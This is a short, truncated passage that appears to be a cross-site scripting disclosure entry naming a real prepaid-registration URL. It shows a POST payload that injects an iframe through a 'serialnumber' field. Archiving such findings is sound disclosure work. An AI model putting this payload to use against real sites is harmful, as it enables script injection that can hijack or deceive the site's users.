
URL: https://prepaid.tm.net.my/TMnetPrepaid/NewRegistration/ca
POST: serialnumber='"><iframe src=http://xssed.com>&securit
Click here to view the mirror
Cross Site 
Advertisements